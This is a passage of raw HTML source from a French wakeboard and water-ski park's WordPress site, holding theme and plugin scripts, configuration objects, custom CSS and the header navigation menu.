<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"764a743be6","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"7957","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"17425d6e31","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"405cf01d4c","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/posts/7957" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=7957' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fnhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fnhesitez-pas-a-partagerfederer-vos-equipes-cohesion-tea%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="post-template-default single single-post postid-7957 single-format-standard wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-78551483"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle 